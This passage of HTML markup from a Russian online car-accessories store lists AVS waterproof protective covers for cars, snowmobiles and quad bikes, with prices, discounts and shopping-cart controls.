                                    <span class="ty-price" id="line_discounted_price_20714"><bdi><span id="sec_discounted_price_20714" class="ty-price-num">2&nbsp;410</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20714--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20714" id="qty_update_20714">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20714">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20714" name="product_data[20714][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20714--></div>
    

</div><div class="button-container"><div class="cm-reload-20714 " id="add_to_cart_update_20714">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20714" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20714]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20714" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20714&amp;obj_prefix=" data-ca-target-id="content_call_request_20714"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20714" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20714--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20714" id="product_features_update_20714">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20714--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20713" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20713][product_id]" value="20713" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-snegohod-avs-sc-525-l-303h36h99sm-vodonepronicaemyy-chernyy/">
        <img class="ty-pict   cm-image" id="det_img_20713desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/28/43634.jpg"  alt="Защитный чехол-тент на снегоход AVS SC-525 &quot;L&quot; 303х36х99см (водонепроницаемый) чёрный" title="Защитный чехол-тент на снегоход AVS SC-525 &quot;L&quot; 303х36х99см (водонепроницаемый) чёрный"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20713" id="product_labels_update_20713">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>5%</em></div>
    </div>

                        

        
                <!--product_labels_update_20713--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20713" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20713&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20713" data-ca-dispatch="dispatch[wishlist.add..20713]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20713&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-snegohod-avs-sc-525-l-303h36h99sm-vodonepronicaemyy-chernyy/" class="product-title" title="Защитный чехол-тент на снегоход AVS SC-525 &quot;L&quot; 303х36х99см (водонепроницаемый) чёрный" >Защитный чехол-тент на снегоход AVS SC-525 "L" 303х36х99см (водонепроницаемый) чёрный</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20713 ty-list-price ty-nowrap" id="old_price_update_20713">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20713"><span class="ty-strike"><bdi><span id="sec_list_price_20713">2&nbsp;395</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20713--></span>
</div><div>    <span class="cm-reload-20713 ty-price-update" id="price_update_20713">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20713"><bdi><span id="sec_discounted_price_20713" class="ty-price-num">2&nbsp;280</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20713--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20713" id="qty_update_20713">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20713">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20713" name="product_data[20713][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20713--></div>
    

</div><div class="button-container"><div class="cm-reload-20713 " id="add_to_cart_update_20713">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20713" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20713]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20713" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20713&amp;obj_prefix=" data-ca-target-id="content_call_request_20713"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20713" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20713--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20713" id="product_features_update_20713">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20713--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20691" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20691][product_id]" value="20691" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-avtomobil-avs-ss-520-m-432h165h119sm-vodonepronicaemyy/">
        <img class="ty-pict   cm-image" id="det_img_20691desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/28/43415.jpg"  alt="Защитный чехол-тент на автомобиль AVS СС-520 &quot; M&quot; 432х165х119см (водонепроницаемый)" title="Защитный чехол-тент на автомобиль AVS СС-520 &quot; M&quot; 432х165х119см (водонепроницаемый)"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20691" id="product_labels_update_20691">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_20691--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20691" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20691&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20691" data-ca-dispatch="dispatch[wishlist.add..20691]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20691&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-avtomobil-avs-ss-520-m-432h165h119sm-vodonepronicaemyy/" class="product-title" title="Защитный чехол-тент на автомобиль AVS СС-520 &quot; M&quot; 432х165х119см (водонепроницаемый)" >Защитный чехол-тент на автомобиль AVS СС-520 " M" 432х165х119см (водонепроницаемый)</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20691 ty-list-price ty-nowrap" id="old_price_update_20691">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20691"><span class="ty-strike"><bdi><span id="sec_list_price_20691">2&nbsp;995</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20691--></span>
</div><div>    <span class="cm-reload-20691 ty-price-update" id="price_update_20691">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20691"><bdi><span id="sec_discounted_price_20691" class="ty-price-num">2&nbsp;800</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20691--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20691" id="qty_update_20691">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20691">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20691" name="product_data[20691][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20691--></div>
    

</div><div class="button-container"><div class="cm-reload-20691 " id="add_to_cart_update_20691">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20691" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20691]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20691" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20691&amp;obj_prefix=" data-ca-target-id="content_call_request_20691"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20691" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20691--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20691" id="product_features_update_20691">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20691--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20707" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20707][product_id]" value="20707" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-kvadrocikl-avs-ac-515-xl-251h124h84sm-vodonepronicaemyy-kamuflyazh/">
        <img class="ty-pict   cm-image" id="det_img_20707desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/28/43427.jpg"  alt="Защитный чехол-тент на квадроцикл AVS AC-515 &quot;XL&quot; 251х124х84см (водонепроницаемый) камуфляж" title="Защитный чехол-тент на квадроцикл AVS AC-515 &quot;XL&quot; 251х124х84см (водонепроницаемый) камуфляж"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20707" id="product_labels_update_20707">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>4%</em></div>
    </div>

                        

        
                <!--product_labels_update_20707--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20707" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20707&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20707" data-ca-dispatch="dispatch[wishlist.add..20707]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20707&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-kvadrocikl-avs-ac-515-xl-251h124h84sm-vodonepronicaemyy-kamuflyazh/" class="product-title" title="Защитный чехол-тент на квадроцикл AVS AC-515 &quot;XL&quot; 251х124х84см (водонепроницаемый) камуфляж" >Защитный чехол-тент на квадроцикл AVS AC-515 "XL" 251х124х84см (водонепроницаемый) ка...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20707 ty-list-price ty-nowrap" id="old_price_update_20707">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20707"><span class="ty-strike"><bdi><span id="sec_list_price_20707">3&nbsp;345</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20707--></span>
</div><div>    <span class="cm-reload-20707 ty-price-update" id="price_update_20707">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20707"><bdi><span id="sec_discounted_price_20707" class="ty-price-num">3&nbsp;200</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20707--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20707" id="qty_update_20707">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20707">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20707" name="product_data[20707][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20707--></div>
    

</div><div class="button-container"><div class="cm-reload-20707 " id="add_to_cart_update_20707">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20707" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20707]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20707" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20707&amp;obj_prefix=" data-ca-target-id="content_call_request_20707"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20707" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20707--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20707" id="product_features_update_20707">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20707--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20705" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20705][product_id]" value="20705" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-kvadrocikl-avs-ac-515-l-218h124h84sm-vodonepronicaemyy-chernyy/">
        <img class="ty-pict   cm-image" id="det_img_20705desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/28/43618.jpg"  alt="Защитный чехол-тент на квадроцикл AVS AC-515 &quot;L&quot; 218х124х84см (водонепроницаемый) чёрный" title="Защитный чехол-тент на квадроцикл AVS AC-515 &quot;L&quot; 218х124х84см (водонепроницаемый) чёрный"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20705" id="product_labels_update_20705">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>10%</em></div>
    </div>

                        

        
                <!--product_labels_update_20705--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20705" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20705&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20705" data-ca-dispatch="dispatch[wishlist.add..20705]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20705&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-kvadrocikl-avs-ac-515-l-218h124h84sm-vodonepronicaemyy-chernyy/" class="product-title" title="Защитный чехол-тент на квадроцикл AVS AC-515 &quot;L&quot; 218х124х84см (водонепроницаемый) чёрный" >Защитный чехол-тент на квадроцикл AVS AC-515 "L" 218х124х84см (водонепроницаемый) чёрный</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20705 ty-list-price ty-nowrap" id="old_price_update_20705">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20705"><span class="ty-strike"><bdi><span id="sec_list_price_20705">2&nbsp;765</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20705--></span>
</div><div>    <span class="cm-reload-20705 ty-price-update" id="price_update_20705">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20705"><bdi><span id="sec_discounted_price_20705" class="ty-price-num">2&nbsp;500</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20705--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20705" id="qty_update_20705">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20705">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20705" name="product_data[20705][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20705--></div>
    

</div><div class="button-container"><div class="cm-reload-20705 " id="add_to_cart_update_20705">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20705" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20705]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20705" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20705&amp;obj_prefix=" data-ca-target-id="content_call_request_20705"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20705" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20705--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20705" id="product_features_update_20705">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20705--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20692" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20692][product_id]" value="20692" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/zaschitnyy-chehol-tent-na-avtomobil-avs-ss-520-2xl-508h178h119sm-vodonepronicaemyy/">
        <img class="ty-pict   cm-image" id="det_img_20692desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/28/43418.jpg"  alt="Защитный чехол-тент на автомобиль AVS СС-520 &quot;2XL&quot; 508х178х119см (водонепроницаемый)" title="Защитный чехол-тент на автомобиль AVS СС-520 &quot;2XL&quot; 508х178х119см (водонепроницаемый)"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20692" id="product_labels_update_20692">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>4%</em></div>
    </div>

                        

        
